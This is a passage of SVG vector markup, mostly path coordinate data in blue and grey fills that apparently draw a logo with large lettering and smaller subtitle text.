M1195.473633,323.042175   C1197.314575,318.541199 1199.155518,314.040222 1200.980591,309.578278   C1195.222900,307.604919 1192.442017,309.550049 1190.965088,314.996033   C1189.257690,321.291290 1186.728882,327.363708 1184.449341,333.837830   C1181.643677,325.386475 1178.930908,317.214996 1176.325195,309.365723   C1173.711670,309.365723 1171.475830,309.365723 1168.614502,309.365723   C1172.579590,320.326935 1176.253906,330.807465 1180.288818,341.147369   C1180.698608,342.197571 1183.286743,342.880005 1184.846191,342.848724   C1186.125977,342.823059 1188.054810,341.773987 1188.530640,340.674316   C1190.934326,335.118591 1192.957031,329.397949 1195.473633,323.042175  M1321.131226,314.435455   C1324.542236,314.435455 1327.953247,314.435455 1331.869629,314.435455   C1332.239502,313.164124 1332.723267,311.501617 1333.526001,308.742584   C1328.639648,308.487946 1324.365845,307.676544 1320.256592,308.187469   C1313.915649,308.975922 1310.090454,316.956421 1313.860718,322.090515   C1316.184570,325.255066 1320.571899,326.838989 1323.757446,329.466125   C1325.180176,330.639404 1326.977295,332.851379 1326.697998,334.196259   C1326.387939,335.689789 1324.040649,337.465302 1322.331543,337.783875   C1320.224854,338.176514 1317.872314,337.012054 1315.604980,336.879211   C1314.462891,336.812317 1313.274292,337.537628 1312.106689,337.904755   C1312.562378,339.321716 1312.657959,341.073578 1313.575806,342.060638   C1314.480957,343.033813 1316.179565,343.387848 1317.597534,343.745972   C1326.622559,346.025238 1334.552612,340.207977 1333.988647,331.739471   C1333.585693,325.689087 1329.068726,323.694702 1324.259888,321.947296   C1320.986206,320.757721 1317.873291,319.342987 1321.131226,314.435455  M395.998474,337.220917   C395.998474,330.336456 395.998474,323.451965 395.998474,315.267853   C400.961212,321.767120 404.749512,327.468231 409.321411,332.450348   C412.272339,335.666016 413.656586,342.162323 420.954132,339.448120   C417.606628,335.085968 414.341492,330.831146 411.082031,326.583740   C417.855591,321.683411 421.637573,311.278046 418.446350,307.300018   C417.082916,307.300018 415.694092,307.300018 414.960876,307.300018   C413.951935,311.639679 413.523315,315.754242 412.006714,319.418488   C410.203796,323.774414 408.709167,323.621674 405.971802,320.074005   C403.268494,316.570465 400.403961,313.165131 397.336639,309.980133   C395.885803,308.473633 393.796509,307.582001 391.203644,305.896332   C391.203644,318.292328 391.203644,328.902313 391.203644,340.834930   C393.221619,339.706573 394.604340,338.933411 395.998474,337.220917  M920.338196,319.245178   C924.525452,313.278717 930.331787,313.030945 937.114075,314.990417   C937.667664,313.201050 938.158997,311.612976 938.997070,308.903992   C935.015076,308.566437 931.678650,308.123932 928.332642,308.032745   C921.071106,307.834839 916.083862,311.569427 913.100830,317.862244   C910.114868,324.161407 909.824951,330.667633 914.140686,336.535889   C918.773560,342.835602 925.172119,344.878418 932.904419,343.645569   C937.653198,342.888458 938.995972,340.646484 937.390381,335.971252   C931.555786,339.006836 926.066101,338.567383 921.515198,333.922668   C917.504395,329.829163 918.590881,324.836731 920.338196,319.245178  M1234.003174,319.842194   C1233.935059,324.036377 1232.747070,328.610870 1234.017212,332.350586   C1237.296143,342.005798 1244.473145,345.217590 1255.182739,343.076904   C1260.685303,341.976990 1260.953125,341.506500 1258.740356,336.327026   C1252.515503,338.639496 1246.427124,339.010101 1242.332031,332.551483   C1239.381714,327.898315 1239.702637,323.260468 1242.769165,318.366638   C1246.935059,311.718689 1252.719604,314.390869 1258.218506,314.788635   C1260.843750,310.308167 1260.472412,308.411621 1256.471313,308.115906   C1247.868408,307.480194 1238.695190,307.643158 1234.003174,319.842194  M117.855469,307.011963   C114.775734,309.773163 115.211960,311.033539 120.253708,313.085510   C120.253708,321.889160 120.253708,330.834167 120.253708,340.071533   C122.017929,339.916351 123.407890,339.794098 125.104401,339.644897   C125.104401,330.351379 125.104401,321.409851 125.104401,312.000275   C128.549896,312.000275 131.673019,311.939880 134.792938,312.013824   C140.014206,312.137604 142.915390,315.077820 142.984329,320.383392   C143.062271,326.381195 143.012039,332.380585 143.051743,338.379089   C143.054764,338.836395 143.329498,339.291962 143.560074,340.000854   C144.974792,339.904022 146.365341,339.808868 147.997055,339.697174   C147.997055,332.357391 148.603561,325.310547 147.835220,318.416962   C146.979065,310.735291 144.588348,308.115692 138.069077,307.954712   C131.640121,307.795990 125.218704,307.331696 117.855469,307.011963  M518.274536,336.000000   C514.642517,336.000000 511.010498,336.000000 507.378479,336.000000   C507.094025,336.459045 506.809540,336.918121 506.525055,337.377167   C507.497040,338.249512 508.446747,339.847260 509.444580,339.877899   C516.552002,340.096039 523.669189,339.994202 532.481689,339.994202   C528.995789,334.342834 526.192749,329.798553 523.378906,325.261444   C530.785217,320.020538 534.716614,311.130035 531.148621,306.959534   C529.935547,307.076447 528.540039,307.210907 527.204712,307.339569   C526.583191,318.575806 526.130554,319.374420 520.467834,320.716888   C514.127869,317.234650 514.351501,307.290619 504.578613,307.882324   C511.089600,317.037476 517.600647,326.192627 524.575500,336.000000   C522.130737,336.000000 520.661255,336.000000 518.274536,336.000000  M1022.000000,302.540771   C1022.000000,299.453644 1022.000000,296.366547 1022.000000,293.267151   C1019.356995,293.267151 1017.433899,293.267151 1015.278931,293.267151   C1015.278931,309.860779 1015.278931,326.189941 1015.278931,342.637268   C1017.593811,342.637268 1019.624939,342.637268 1022.000000,342.637268   C1022.000000,329.362823 1022.000000,316.445343 1022.000000,302.540771  M590.411499,340.000000   C592.869080,340.000000 595.326721,340.000000 597.784302,340.000000   C598.051880,339.522522 598.319397,339.045044 598.586914,338.567566   C597.235840,337.326538 595.884766,336.085480 594.000000,334.354156   C594.000000,331.789581 594.000000,328.306763 594.000000,324.823975   C594.000000,312.096313 592.077881,309.466003 580.142212,307.191711   C576.976624,306.588562 573.598572,307.100586 570.308350,307.100586   C570.308350,308.919495 570.308350,310.307159 570.308350,312.000488   C573.744141,312.000488 576.884399,311.933228 580.020630,312.016541   C584.507141,312.135742 588.341797,313.716583 588.734924,318.681946   C589.186035,324.381226 588.839600,330.143677 588.839600,336.164703   C582.266296,336.164703 576.314880,336.164703 570.363525,336.164703   C570.084839,336.615662 569.806152,337.066650 569.527466,337.517609   C570.671753,338.344574 571.785400,339.830841 572.965637,339.885773   C578.446350,340.140930 583.945557,339.999481 590.411499,340.000000  M1142.005005,340.216064   C1142.813843,345.616058 1146.302002,342.098267 1149.000000,342.765381   C1149.000000,337.083954 1148.998169,331.939240 1149.000366,326.794495   C1149.004272,317.774078 1150.062744,316.408539 1158.746216,314.273621   C1158.746216,312.347290 1158.746216,310.413727 1158.746216,307.114532   C1154.752197,308.527557 1151.410767,309.709717 1148.069458,310.891876   C1148.217773,310.600983 1148.366089,310.310120 1148.514526,310.019226   C1146.212158,309.608337 1143.909790,309.197449 1142.000366,308.856720   C1142.000366,319.481262 1142.000366,329.375641 1142.005005,340.216064  M618.636536,307.000000   C616.857910,307.000000 615.079224,307.000000 613.002991,307.000000   C613.103271,308.946198 613.174683,310.333527 613.267334,312.132507   C620.689514,312.132507 627.760071,312.132507 635.446045,312.132507   C632.804443,321.618805 630.316528,330.553375 627.821472,339.513489   C631.884460,340.717957 633.450989,339.508453 634.095886,335.910553   C634.805786,331.949646 636.298706,328.134064 637.350464,324.228241   C638.836121,318.711060 640.230042,313.169159 641.828430,307.000000   C633.506714,307.000000 626.555786,307.000000 618.636536,307.000000  M301.721436,311.873260   C304.757935,311.563477 305.076202,313.269470 305.051086,315.805969   C304.940521,326.966370 305.011444,338.128632 305.041046,349.290192   C305.042267,349.751892 305.288361,350.212921 305.427490,350.699249   C306.910736,350.699249 308.297760,350.699249 309.665558,350.699249   C309.665558,336.008484 309.665558,321.612885 309.665558,307.197540   C306.711731,307.197540 304.094086,307.197540 301.116425,307.197540   C301.116425,308.664734 301.116425,309.939880 301.721436,311.873260  M768.000000,318.540771   C768.000000,315.457916 768.000000,312.375061 768.000000,309.256348   C765.371155,309.256348 763.450623,309.256348 761.273071,309.256348   C761.273071,320.508423 761.273071,331.506897 761.273071,342.648407   C763.578918,342.648407 765.607422,342.648407 768.000000,342.648407   C768.000000,334.711700 768.000000,327.119781 768.000000,318.540771  M952.000000,320.519897   C952.000000,327.910583 952.000000,335.301239 952.000000,342.752441   C954.613525,342.752441 956.533875,342.752441 958.725830,342.752441   C958.725830,331.510071 958.725830,320.512115 958.725830,309.341980   C956.438354,309.341980 954.409973,309.341980 952.000000,309.341980   C952.000000,312.960175 952.000000,316.244019 952.000000,320.519897  M1213.000000,320.519867   C1213.000000,327.910583 1213.000000,335.301270 1213.000000,342.752502   C1215.617920,342.752502 1217.537720,342.752502 1219.725830,342.752502   C1219.725830,331.510101 1219.725830,320.512115 1219.725830,309.341980   C1217.438354,309.341980 1215.410034,309.341980 1213.000000,309.341980   C1213.000000,312.960175 1213.000000,316.244019 1213.000000,320.519867  M208.022415,313.542267   C210.598434,312.749359 213.174438,311.956421 216.043228,311.073395   C215.925339,309.930084 215.782745,308.547028 215.644196,307.203308   C209.320602,307.203308 203.396225,307.203308 197.417297,307.203308   C197.417297,308.906403 197.417297,310.396576 197.417297,311.867859   C199.437195,311.981689 201.048111,312.072449 202.509003,312.154785   C204.158768,321.593109 205.744797,330.666748 207.374191,339.988525   C208.980133,339.894501 210.374817,339.812866 212.387924,339.694977   C210.879654,331.001801 209.442200,322.716827 208.022415,313.542267  M350.000000,330.474609   C349.999786,327.316833 350.087799,324.156036 349.980927,321.001892   C349.760498,314.496582 346.542389,308.890533 342.104401,308.176056   C336.976654,307.350555 331.745758,307.165985 326.254730,306.675903   C326.254730,308.778503 326.254730,310.166748 326.254730,312.001404   C329.711426,312.001404 333.009949,311.839081 336.285828,312.042236   C340.427612,312.299164 344.104584,313.266571 344.233917,318.627045   C344.388611,325.040863 344.734680,331.450226 345.020905,337.860474   C345.048981,338.489410 345.238068,339.111176 345.398163,339.986115   C346.953796,339.898834 348.341583,339.820953 350.000000,339.727905   C350.000000,336.728699 350.000000,334.091492 350.000000,330.474609  M167.318253,307.000061   C165.027451,307.000061 162.736649,307.000061 160.248535,307.000061   C160.248535,308.821167 160.248535,310.208160 160.248535,312.000000   C162.442947,312.000000 164.405792,312.041351 166.366409,311.993103   C176.527893,311.743225 178.861084,313.514954 178.989777,324.480042   C179.049667,329.583038 179.000000,334.687286 179.000000,340.098907   C181.018967,339.918610 182.408798,339.794495 183.996613,339.652679   C183.996613,332.986145 184.197693,326.674438 183.940414,320.381439   C183.679947,314.010742 180.287613,308.988739 175.982086,308.089294   C173.434494,307.557068 170.818375,307.352783 167.318253,307.000061  M555.000000,332.421021   C555.000000,324.004639 555.000000,315.588226 555.000000,307.209198   C551.683716,307.209198 549.067566,307.209198 546.451355,307.209198   C546.071899,307.582764 545.692444,307.956360 545.312988,308.329926   C546.670898,310.031281 548.028748,311.732635 550.241577,314.505188   C550.241577,321.876892 550.241577,330.810974 550.241577,340.035706   C551.987854,339.907990 553.375183,339.806519 555.000000,339.687653   C555.000000,337.350159 555.000000,335.372650 555.000000,332.421021  M370.388153,307.002686   C368.422180,307.002686 366.456238,307.002686 364.490265,307.002686   C364.103485,307.428070 363.716736,307.853485 363.329956,308.278870   C364.663269,309.992065 365.996613,311.705231 368.220886,314.563171   C368.220886,321.840759 368.220886,330.780304 368.220886,340.007385   C369.962311,339.900360 371.351807,339.814972 372.994019,339.714081   C372.994019,329.383850 373.032959,319.415558 372.921600,309.448944   C372.912506,308.633575 371.879059,307.829651 370.388153,307.002686  M613.012878,324.833160   C613.012878,333.409882 613.012878,341.986633 613.012878,350.754089   C614.824097,350.754089 616.206787,350.754089 617.769348,350.754089   C617.769348,341.484589 617.769348,332.451416 617.769348,322.763062   C615.979431,323.200653 614.538086,323.553009 613.012878,324.833160  M959.061462,301.760620   C958.583435,299.943390 958.650635,297.336090 957.477234,296.526337   C956.250000,295.679321 953.402527,295.951691 952.072083,296.886200   C951.078003,297.584473 950.594788,300.510895 951.233154,301.749878   C953.114990,305.401489 956.028381,304.703430 959.061462,301.760620  M765.956909,303.923584   C768.409363,302.513977 769.943481,300.319366 767.814697,298.046234   C766.566345,296.713257 763.894348,296.386169 761.845947,296.339264   C761.268799,296.326050 760.127991,298.901184 760.125488,300.290710   C760.119812,303.443939 762.212097,304.449554 765.956909,303.923584  M1217.274414,303.976746   C1221.150879,303.340820 1220.441406,300.073914 1219.650024,298.172394   C1219.142212,296.952423 1216.197388,296.178650 1214.417236,296.296570   C1213.529297,296.355438 1212.354736,298.787811 1212.096802,300.282379   C1211.535767,303.533142 1213.723145,304.210938 1217.274414,303.976746  z"></path>
<path fill="#1E75BB" opacity="1.000000" stroke="none" d=" M925.002197,201.010025   C936.751343,225.100266 948.435547,248.816437 960.102295,272.541260   C960.741455,273.840973 961.391907,275.169891 961.767517,276.558167   C963.070740,281.375214 961.837708,282.975708 956.884155,282.993286   C949.556030,283.019287 942.221375,282.812408 934.901917,283.065704   C929.989990,283.235657 927.074585,281.370209 924.894897,276.883881   C913.783813,254.014893 902.440430,231.258423 891.093994,208.504593   C889.655457,205.619827 887.722473,202.981598 885.568542,199.502090   C883.809143,202.459045 882.217957,204.780045 880.976379,207.275024   C869.634094,230.067001 858.246765,252.837860 847.132629,275.741058   C844.557739,281.047028 841.074951,283.394226 835.161865,283.083221   C828.352234,282.725037 821.508850,283.044220 814.680847,282.986511   C808.716187,282.936127 807.280701,280.402863 810.119202,274.697723   C818.703491,257.443909 827.422546,240.257141 835.987915,222.994049   C851.366638,191.999191 866.668091,160.966003 882.019775,129.957703   C882.718018,128.547394 883.591431,127.223808 885.116638,124.596680   C888.145508,129.432831 890.906433,133.188568 892.995667,137.286713   C903.736633,158.355331 914.304993,179.511932 925.002197,201.010025  z"></path>
<path fill="#939598" opacity="1.000000" stroke="none" d=" M739.011719,283.000000   C735.352295,282.999512 732.185730,283.086548 729.025757,282.978516   C724.003601,282.806793 722.834167,280.934540 724.910522,276.351654   C727.559509,270.504974 730.209229,264.654266 733.048279,258.898834   C747.855957,228.880325 762.670532,198.864944 777.594971,168.904404   C784.266968,155.510315 791.185669,142.238831 798.043091,128.937820   C798.702759,127.658249 799.722595,126.564323 800.895569,124.940887   C802.023560,126.369141 803.239197,127.465797 803.914856,128.829926   C814.962891,151.137070 826.060608,173.421783 836.780518,195.886475   C838.040283,198.526505 838.157288,202.615768 837.050781,205.314285   C833.507690,213.955078 829.403625,222.398788 824.993713,230.639023   C822.283508,235.703232 819.225037,235.362854 816.588440,230.077377   C812.766724,222.415970 809.167236,214.643890 805.442627,206.933655   C804.378052,204.729797 803.208801,202.576477 801.470581,199.202515   C799.616882,201.670090 797.959045,203.300064 796.980225,205.267853   C785.453613,228.442673 773.892456,251.602524 762.672058,274.925903   C759.840637,280.811646 755.902588,283.479767 749.495056,283.040039   C746.180542,282.812531 742.837585,283.000000 739.011719,283.000000  z"></path>
<path fill="#1E75BB" opacity="1.000000" stroke="none" d=" M327.000000,189.000046   C327.000000,220.741745 327.000000,251.983444 327.000000,283.612854   C323.470367,283.612854 319.077698,283.612854 314.339478,283.612854   C314.339478,238.384354 314.339478,193.011230 314.339478,147.007950   C319.207214,147.007950 324.153870,146.779984 329.054871,147.152802   C330.447662,147.258743 332.086273,148.863083 332.972931,150.203201   C356.690125,186.050232 380.326172,221.950943 403.966583,257.848724   C405.813232,260.652832 407.591522,263.501984 409.500000,266.484039   C409.500000,226.676895 409.500000,187.095444 409.500000,147.256836   C413.341766,147.256836 417.283661,147.256836 421.613831,147.256836   C421.613831,192.518234 421.613831,237.892319 421.613831,283.982269   C416.744873,283.982269 411.638580,284.218323 406.581604,283.823242   C405.247559,283.719025 403.770416,281.861176 402.857483,280.479248   C383.204803,250.729645 363.630157,220.928513 344.022919,191.148880   C338.608582,182.925568 333.138092,174.739212 327.000000,165.491211   C327.000000,173.997620 327.000000,181.248840 327.000000,189.000046  z"></path>
<path fill="#1E75BB" opacity="1.000000" stroke="none" d=" M546.197693,264.288208   C558.557861,255.654861 566.710632,244.459732 570.351929,230.186356   C575.255615,230.186356 579.879639,230.186356 585.061462,230.186356   C584.752258,238.294907 581.390747,245.209915 577.578186,251.658661   C566.887451,269.741425 551.130310,281.753326 530.479187,285.564117   C506.095947,290.063568 483.293549,285.917755 463.689423,269.260681   C444.164215,252.670578 437.523743,230.834274 440.314789,206.624588   C443.823761,176.187393 462.447266,156.642487 491.259583,148.291214   C520.847839,139.715012 547.813110,145.507889 569.381348,169.006348   C572.914368,172.855606 575.532593,177.544556 579.386597,182.995102   C572.881958,182.995102 567.962463,183.106445 563.055725,182.905304   C562.019409,182.862823 560.787781,181.875778 560.055481,180.986725   C549.697693,168.411682 536.479248,161.364685 520.340149,158.874557   C504.986786,156.505615 491.186218,160.386139 479.177429,169.134796   C451.909332,189.000259 447.096954,223.596390 466.735474,250.270370   C474.813049,261.241760 485.381348,268.511719 498.488586,271.984344   C514.417053,276.204407 529.543823,274.079102 543.757141,265.676636   C544.459961,265.261169 545.208313,264.922638 546.197693,264.288208  z"></path>
<path fill="#1F76BB" opacity="1.000000" stroke="none" d=" M181.741699,204.230911   C191.144775,209.810501 194.510590,218.917282 196.854736,228.320206   C199.239075,237.884369 198.282242,247.603714 195.466995,256.989960   C190.676056,272.963257 178.758698,280.690125 163.116547,282.848846   C152.705872,284.285583 142.110764,284.615265 131.583878,284.888641   C125.888626,285.036499 120.163307,284.026581 114.225189,283.519653   C114.225189,238.281662 114.225189,193.032700 114.225189,147.161133   C124.189438,147.161133 134.301788,146.558716 144.303070,147.353607   C152.165512,147.978516 160.015839,149.881516 167.648132,152.015701   C179.464859,155.319977 186.232758,163.659256 186.816376,175.796829   C187.287445,185.593842 182.206345,193.230026 173.680038,198.942703   C176.432526,200.721527 178.954147,202.351151 181.741699,204.230911  M171.239731,266.895111   C184.133301,257.546967 184.454483,244.309036 182.213989,230.485306   C180.416412,219.394333 173.899857,212.129776 162.911484,209.416031   C150.991974,206.472321 138.898941,207.216995 126.635948,208.171799   C126.635948,229.488937 126.635948,250.562485 126.635948,271.928894   C135.088730,271.928894 143.291122,272.532471 151.355957,271.738495   C157.844833,271.099670 164.167252,268.770142 171.239731,266.895111  M141.425690,159.979889   C136.508621,159.979889 131.591537,159.979889 126.576820,159.979889   C126.576820,172.300446 126.576820,183.893799 126.576820,196.402740   C135.108719,195.923416 143.416153,195.928024 151.572327,194.819565   C156.370544,194.167465 161.132004,192.165009 165.541931,190.014969   C170.809006,187.447037 173.957123,182.964310 173.642136,176.778275   C173.314102,170.335739 169.436066,166.008072 163.743134,164.293945   C156.823273,162.210419 149.529053,161.370224 141.425690,159.979889  z"></path>
<path fill="#1E75BB" opacity="1.000000" stroke="none" d=" M1120.930664,284.000000   C1118.153442,284.000000 1115.854126,284.000000 1113.279663,284.000000   C1113.279663,238.261520 1113.279663,192.886444 1113.279663,147.972046   C1128.124023,147.972046 1142.841064,147.563507 1157.518555,148.148972   C1164.576782,148.430496 1171.760376,149.934219 1178.541260,152.012955   C1203.465942,159.653717 1207.475952,191.895798 1191.983887,207.734421   C1185.971436,213.881348 1178.862915,217.281021 1171.076904,219.950287   C1170.041870,220.305161 1169.026855,220.718628 1167.687744,221.223709   C1179.854980,242.248917 1191.796143,262.883453 1203.751465,283.542389   C1203.211670,283.805695 1203.086426,283.916992 1202.956299,283.923096   C1187.082153,284.666748 1187.242798,284.572723 1176.928833,266.876587   C1166.931519,249.723831 1156.534790,232.804138 1146.374512,215.745804   C1145.060791,213.540329 1144.112183,211.117401 1142.611572,208.000000   C1147.103149,208.000000 1151.001099,207.977356 1154.898926,208.004349   C1165.588867,208.078369 1174.700562,204.534882 1181.994995,196.519577   C1190.839478,186.801117 1188.221313,168.784866 1174.123535,165.113693   C1165.981445,162.993408 1157.501221,161.869965 1149.100098,161.135788   C1141.678223,160.487198 1134.154907,161.000000 1126.186523,161.000000   C1126.186523,201.955765 1126.186523,242.667313 1126.186523,283.702393   C1124.283325,283.820953 1122.845947,283.910461 1120.930664,284.000000  z"></path>
<path fill="#1E75BB" opacity="1.000000" stroke="none" d=" M604.017700,147.000000   C606.803894,147.000000 609.107788,147.000000 611.917725,147.000000   C611.917725,163.384430 611.917725,179.445877 611.917725,195.749695   C634.694824,195.749695 656.964783,195.749695 679.746033,195.749695   C679.746033,179.789886 679.746033,163.728897 679.746033,147.336212   C684.639160,147.336212 689.029114,147.336212 693.712646,147.336212   C693.712646,192.734528 693.712646,238.119598 693.712646,283.752563   C689.303711,283.752563 685.028320,283.752563 680.243652,283.752563   C680.243652,259.112396 680.243652,234.386856 680.243652,209.332291   C657.351929,209.332291 634.964294,209.332291 612.066772,209.332291   C612.066772,234.070496 612.066772,258.795227 612.066772,283.757080   C606.960938,283.757080 602.352905,283.757080 597.371216,283.757080   C597.371216,238.434937 597.371216,193.049835 597.371216,147.000000   C599.347351,147.000000 601.441406,147.000000 604.017700,147.000000  z"></path>
<path fill="#1F76BB" opacity="1.000000" stroke="none" d=" M1017.312622,185.259705   C1022.389282,172.705780 1027.229858,160.465332 1032.075195,148.212616   C1037.216797,147.795715 1042.128906,147.226593 1047.051025,147.119781   C1048.265015,147.093460 1050.193237,148.293976 1050.642822,149.398682   C1059.578735,171.356552 1068.253174,193.420746 1077.172852,215.385284   C1085.669922,236.309128 1094.392212,257.141418 1102.998413,278.020996   C1103.728638,279.792725 1104.329102,281.617920 1105.200806,283.992889   C1100.447632,283.992889 1096.155396,284.209167 1091.910889,283.855377   C1090.704834,283.754822 1089.260376,282.201965 1088.574097,280.957306   C1086.128418,276.521301 1083.962158,271.931274 1081.490845,267.002197   C1075.905273,267.002197 1070.110107,267.002197 1064.314941,267.002197   C1044.487427,267.002197 1024.659180,267.088867 1004.833069,266.923279   C1001.209900,266.893005 999.079590,267.754578 997.819885,271.386749   C996.344055,275.642242 995.256653,281.497528 992.085083,283.313843   C988.455017,285.392761 982.719543,283.795563 977.350098,283.795563   C990.618042,250.990845 1003.847229,218.281998 1017.312622,185.259705  M1021.254150,207.703278   C1014.833557,223.815948 1008.412964,239.928619 1001.925903,256.208099   C1027.953979,256.208099 1053.410400,256.208099 1079.394043,256.208099   C1066.505493,223.804230 1053.851196,191.989685 1040.796875,159.169128   C1034.090332,175.920853 1027.862427,191.477112 1021.254150,207.703278  z"></path>
<path fill="#1E75BB" opacity="1.000000" stroke="none" d=" M1298.273926,173.211624   C1290.334839,183.038818 1282.656616,192.614319 1274.964478,202.178635   C1270.658325,207.532883 1266.329346,212.868713 1261.935303,218.306229   C1280.941162,240.060913 1299.765747,261.608124 1319.312622,283.982056   C1313.509888,283.982056 1308.483521,284.142212 1303.481079,283.867035   C1302.263306,283.799988 1300.905762,282.492310 1299.983398,281.432343   C1291.784058,272.010651 1283.684570,262.502441 1275.521362,253.049210   C1270.896851,247.693817 1266.252197,242.354645 1261.539185,237.077164   C1253.310303,227.862579 1245.021606,218.701294 1236.245117,208.947601   C1236.245117,234.106827 1236.245117,258.747345 1236.245117,283.691589   C1231.305176,283.691589 1226.916382,283.691589 1222.260986,283.691589   C1222.260986,238.218536 1222.260986,192.840408 1222.260986,147.231049   C1226.729492,147.231049 1231.002808,147.231049 1236.000000,147.231049   C1236.000000,150.940552 1236.000000,154.695007 1236.000000,158.449448   C1236.000000,165.613220 1236.763550,172.882080 1235.796021,179.912689   C1234.722900,187.708984 1238.651367,192.640915 1243.188477,197.658569   C1246.169189,200.954926 1249.269409,204.143341 1252.447144,207.519302   C1266.203613,190.621658 1280.081299,173.583023 1293.941162,156.529953   C1294.760132,155.522308 1295.559204,154.462845 1296.158691,153.318130   C1301.187622,143.718323 1310.040039,147.836288 1318.909912,146.797668   C1311.629639,156.141403 1305.079346,164.548309 1298.273926,173.211624  z"></path>
<path fill="#1E75BB" opacity="1.000000" stroke="none" d=" M290.000000,155.015045   C290.000000,157.126465 290.000000,158.765121 290.000000,160.909943   C269.625946,160.909943 249.564194,160.909943 229.254608,160.909943   C229.254608,172.352890 229.254608,183.292007 229.254608,194.743713   C249.208710,194.743713 269.269287,194.743713 289.662842,194.743713   C289.662842,199.637375 289.662842,204.027527 289.662842,208.933670   C269.599640,208.933670 249.538422,208.933670 229.242249,208.933670   C229.242249,229.712097 229.242249,249.983078 229.242249,270.765930   C249.231033,270.765930 269.291565,270.765930 289.673767,270.765930   C289.673767,275.325958 289.673767,279.382080 289.673767,283.722595   C264.909485,283.722595 240.187485,283.722595 215.232452,283.722595   C215.232452,238.269485 215.232452,193.001160 215.232452,147.000000   C216.936996,147.000000 218.688232,147.000000 220.439453,147.000000   C241.103378,147.000000 261.767303,146.999832 282.431213,147.000076   C289.996948,147.000153 289.996948,147.000580 290.000000,155.015045  z"></path>
<path fill="#939598" opacity="1.000000" stroke="none" d=" M1065.054688,306.312225   C1064.805786,311.484039 1068.504028,313.082886 1071.821777,314.874756   C1074.697388,316.427795 1077.749634,317.650696 1080.650024,319.161163   C1086.432251,322.172546 1086.540527,327.664124 1085.868652,332.938568   C1085.266602,337.663818 1081.966797,340.583313 1077.414062,342.289520   C1072.094116,344.283386 1066.885864,344.430481 1061.496094,342.766022   C1056.335205,341.172211 1055.872192,339.997894 1058.476562,335.779663   C1063.559204,336.204956 1068.393677,337.285889 1073.016479,336.699371   C1075.195679,336.422882 1078.106079,333.175049 1078.575928,330.847748   C1078.971558,328.888428 1076.795166,325.730835 1074.887695,324.159241   C1072.563110,322.244049 1069.330444,321.429016 1066.487183,320.145630   C1059.358398,316.927948 1057.195435,313.118011 1058.007812,305.196869   C1058.454956,300.836578 1062.722046,296.415222 1068.487183,295.374878   C1072.019653,294.737427 1075.834595,294.761932 1079.384521,295.338959   C1084.601196,296.186737 1085.068848,297.903259 1082.094604,303.065491   C1076.025879,301.111267 1069.670288,298.612457 1065.054688,306.312225  z"></path>
<path fill="#949699" opacity="1.000000" stroke="none" d=" M1287.157227,344.001587   C1269.348999,342.576996 1267.208374,326.832367 1273.030029,315.061066   C1275.832886,309.393707 1283.554199,306.542053 1290.763916,308.050385   C1296.061279,309.158569 1300.633911,315.737122 1300.989868,322.823090   C1301.064331,324.304260 1301.000610,325.792358 1301.000610,327.719788   C1293.149414,327.719788 1285.557617,327.719788 1277.931763,327.719788   C1278.729980,336.878418 1283.679688,339.016937 1297.594116,336.586395   C1298.081055,337.937439 1298.572754,339.301605 1299.504272,341.886292   C1295.312134,342.631195 1291.452881,343.316925 1287.157227,344.001587  M1283.617676,322.948517   C1287.198364,322.948517 1290.779053,322.948517 1294.377808,322.948517   C1294.039917,315.648499 1291.309814,312.706665 1285.641479,312.873688   C1280.517212,313.024658 1277.354370,316.655731 1277.369019,322.948425   C1279.128052,322.948425 1280.905029,322.948425 1283.617676,322.948517  z"></path>
<path fill="#949698" opacity="1.000000" stroke="none" d=" M1113.109131,307.998169   C1122.141846,306.739990 1130.067139,314.781982 1127.577026,327.839630   C1120.301636,327.839630 1112.893188,327.839630 1105.540161,327.839630   C1104.882202,336.412811 1110.998413,339.007416 1125.097046,336.577026   C1126.980103,340.166779 1126.322754,342.136963 1121.947510,343.077240   C1116.466309,344.255219 1111.170044,344.448578 1106.067139,341.994019   C1098.023682,338.125061 1096.695190,329.299164 1098.756714,319.591064   C1100.229370,312.655762 1105.036499,308.423279 1113.109131,307.998169  M1119.100220,322.949310   C1122.233521,323.227844 1122.203247,321.288666 1121.710083,319.133972   C1120.712646,314.777344 1117.371094,312.559357 1112.399536,312.881836   C1107.580444,313.194366 1105.014526,316.247223 1104.420654,322.952606   C1109.038330,322.952606 1113.611084,322.952606 1119.100220,322.949310  z"></path>
<path fill="#949699" opacity="1.000000" stroke="none" d=" M826.229919,335.450867   C826.314026,324.904297 829.926392,322.198639 845.333923,320.660706   C846.378906,313.538239 842.272278,312.127228 830.273987,315.681854   C829.761292,314.197144 829.244202,312.699463 828.750854,311.270660   C838.216675,306.047150 846.836243,306.205780 850.774231,312.682037   C853.077332,316.469574 853.449463,321.658325 853.888062,326.292633   C854.390564,331.602997 854.004578,336.997437 854.004578,343.342712   C851.061218,342.796021 848.633728,342.345154 844.850342,341.642426   C836.294983,347.145660 828.612854,343.305298 826.229919,335.450867  M847.070618,326.776062   C843.406250,322.826569 839.774841,325.953064 836.451843,327.187592   C832.728088,328.570984 831.862610,332.229553 833.380066,335.509674   C834.957092,338.918457 838.302612,339.744049 841.879761,338.326874   C846.817932,336.370544 847.428772,332.217072 847.070618,326.776062  z"></path>
<path fill="#939598" opacity="1.000000" stroke="none" d=" M878.271606,316.381897   C877.303528,321.456146 876.459900,326.266022 876.061890,331.112488   C875.752869,334.875916 876.000000,338.684967 876.000000,342.727722   C873.571045,342.727722 871.643738,342.727722 869.121826,342.727722   C869.121826,331.668915 869.121826,320.617310 869.121826,308.841858   C870.998169,309.215942 873.279419,309.670746 876.658752,310.344452   C878.705750,309.822510 882.235046,308.629181 885.862366,308.059387   C893.167175,306.911865 897.364990,312.289062 897.871338,319.399445   C898.412048,326.993042 897.993164,334.654938 897.993164,342.640259   C895.614624,342.640259 893.579041,342.640259 890.999756,342.640259   C890.999756,336.226257 891.291870,329.926971 890.865234,323.676727   C890.677795,320.930786 889.670410,317.704407 887.890015,315.728149   C885.153625,312.690948 881.614990,313.792236 878.271606,316.381897  z"></path>
